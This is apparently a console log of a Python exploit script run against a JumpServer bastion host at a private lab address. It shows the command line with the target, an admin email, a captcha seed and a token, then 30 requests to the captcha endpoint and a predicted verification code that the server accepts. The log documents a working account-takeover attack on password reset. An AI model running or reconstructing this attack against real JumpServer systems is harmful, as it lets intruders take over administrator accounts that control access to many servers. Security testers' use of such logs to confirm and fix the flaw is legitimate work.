 C:\Users\A_A\Downloads>python jumperserver-2023.py -t http://192.168.72.129:8080 --email admin@mycomany.com --seed cec353dc91e6b6d46b8d536371c76ecf38a2ddee --token 0DuVLwUfvfFfVMJdtmSAC3h6nBBvyUNTpktB
2023-11-17 15:28:28,558 - INFO - send 0 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:28,880 - INFO - send 1 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:29,154 - INFO - send 2 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:29,340 - INFO - send 3 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:29,707 - INFO - send 4 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:30,177 - INFO - send 5 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:30,307 - INFO - send 6 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:30,799 - INFO - send 7 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:31,279 - INFO - send 8 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:31,941 - INFO - send 9 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:32,130 - INFO - send 10 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:32,714 - INFO - send 11 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:32,823 - INFO - send 12 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:33,129 - INFO - send 13 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:33,478 - INFO - send 14 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:33,639 - INFO - send 15 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:33,856 - INFO - send 16 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:34,181 - INFO - send 17 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:34,379 - INFO - send 18 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:34,640 - INFO - send 19 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:35,116 - INFO - send 20 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:35,520 - INFO - send 21 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:36,175 - INFO - send 22 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:36,316 - INFO - send 23 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:36,484 - INFO - send 24 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:36,813 - INFO - send 25 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:36,967 - INFO - send 26 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:37,373 - INFO - send 27 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:37,587 - INFO - send 28 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:38,208 - INFO - send 29 request to http://192.168.72.129:8080/core/auth/captcha/image/cec353dc91e6b6d46b8d536371c76ecf38a2ddee/
2023-11-17 15:28:39,460 - INFO - send code headers: {'Server': 'nginx/1.18.0 (Ubuntu)', 'Date': 'Fri, 17 Nov 2023 07:28:38 GMT', 'Content-Type': 'application/json', 'Content-Length': '13', 'Connection': 'keep-
alive', 'Vary': 'Accept, Accept-Language, Cookie', 'Allow': 'POST, OPTIONS', 'X-Frame-Options': 'DENY', 'Content-Language': 'zh-hans', 'X-Content-Type-Options': 'nosniff', 'Referrer-Policy': 'same-origin', 'Cr
oss-Origin-Opener-Policy': 'same-origin', 'Set-Cookie': 'SESSION_COOKIE_NAME_PREFIX=jms_; Path=/'} response: '{"data":"ok"}'
2023-11-17 15:28:39,460 - INFO - your code is 356791